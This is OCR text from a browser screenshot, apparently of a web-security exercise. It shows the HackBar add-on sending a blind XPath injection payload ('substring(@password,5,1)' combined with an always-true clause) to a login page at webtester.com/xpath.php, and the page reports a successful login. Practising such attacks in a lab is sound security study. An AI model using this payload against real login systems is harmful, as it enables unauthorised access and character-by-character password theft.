 www.webtester.com/xpath.php
火狐官方站点 新手上路 常用网址 JD 京东商城
户名：
码：
登录
录成功
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://www.webtester.com/xpath.php
Split URL
Execute
Post data Referrer User Agent Cookies
username=admin'and substring(@password,5,1)='n' or '1'='1&password=0&submit=submit